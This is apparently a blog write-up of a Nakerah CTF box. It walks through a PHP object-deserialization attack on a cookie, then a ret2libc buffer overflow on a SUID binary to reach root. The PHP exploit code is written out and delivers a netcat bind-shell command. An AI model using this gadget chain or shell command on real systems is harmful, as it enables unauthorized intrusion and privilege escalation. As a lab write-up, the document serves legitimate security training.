Nakerah CTF
Peace, mercy and blessings of God
today we are going to solve an interesting CTF from Nakerah!
our goal is to read root’s flag
expolit will be devided into two missions first deserilization attack then ret2libc
so with all that being said; let’s right jump in !!
First mission
first we have that static page
looking around source code nothing interested there
so let’s nmap it

as we see we have some other ports
- 22 ssh we dont have any creds and it seems to be updated
- 25 smtp is filtered so we maybe come back to it later
- 80 http we already checked it
so lets visit port 8080 and see what behind the scene
just another blank page (: i get bored so let’s gobuster it :XD

we have /backup file seems to be interesting let’s dump it

after downloading the file it’s php code

# analysis of code
class exCommand{
public function __destruct(){
system($this->command);
}
}
- here it creates an exCommand class and use a magic method
destructthen pass the value of command propert tosystemfunction Destruct is php magic method automatically called and allows you to perform some operations before destroying an object which will be our attack vector
class Hello{
private $name;
private $role;
private $isSet;
public function check(){
$this->isSet=isset($_COOKIE['name']);
}
}
}
- here creating class Hello with some private properties and check function to verify if there’s a cookie name
public function printHello(){
if($this->isSet){
echo "<br >" . $_COOKIE['name']."<br /><br /><br />";
echo "Hello " . $this->name . "<br>";
echo "your role is " . $this->role . "\n";
echo "<br ><br ><br >";
}else{
echo "good";
}
- another function
printHellofisrt verify if there’s a property isSet it will print our cookie, say hello to our cookie name and print our role but if not it will just print good
$obj = unserialize($_COOKIE['name']);
$obj->check();
$obj->printHello();
- at last here it create an var, assign it’s value to our deserialized cookie passing it to check and
printHellofunctions
so stay focus here
it's `deserilization attack` and we need to pass our command to exCommand function which has that magic method
we have two problems
first with exCommand class we used a property command without identifying it so in our exploit
we will have to pass it to an object and give it a vlaue

second problem we have to bypass that cookie checks so let's write our exploit code
the trick here is if we bypass check function it will just print some staff
if we try to target our exCommand class it will fail with check function so ...
so we will create exCommand object, identify command property with a value (our command) put it inside Hello calss and selialize all that staff together

code analysis:
class exCommand{
public function __destruct()}
system($this->command);
}
}
- here we just create the same exCommand class,
$x = new exCommand;
$x->command = "nc -lnvp 9999 -e /bin/bash";
create our object and give the command property our target command (bind shell)$y = new Hello;
class Hello{
public $name;
public $role;
public $isSet;
public $dummy;
}
- create class hello with some properites (dummy one is interesring just continue ..!)
$y->name = "fady";
$y->role = "hacker";
$y->isSet = 1;
$y->dummy = $x;
print serialize($y);
- creating an oject of Hello class assining some values to properties and what interesting here it that
dummy propetywe gave it a value of ourexCommand objectand finally serialize all that staff
here is our final serialized data

and let’s try connect
- and voila we get our shell

fisrt mission completed successfully
Second mission
in the root dir we got README file

NX which stand for non-executable so here we know it’s BOF expolit with ret2libc
after some enum we got that interesting suid file

so after getting it in our local machine to understand it better


we can identify that NX is enabled trying to run it gives seg fault after trying passing some args it just exit

so let’s create our buffer with msf-patter-create and fire up gdb to get the exact offset
to get things more easily let’s check ASLR in the vectim machine

and happy news will make our life easier so hence we will work in our target machine to get some address

we got addresses of system and exit now we need address of /bin/sh


to get the exact address of /bin/sh in the run time we add its address to the starting of libc address
now our exploit is complete lets have a lock at it

now let’s give it a try

and finally i want to say to Nakerah team “You're the best.”
and oxf1f1 “You knocked me off my feet!”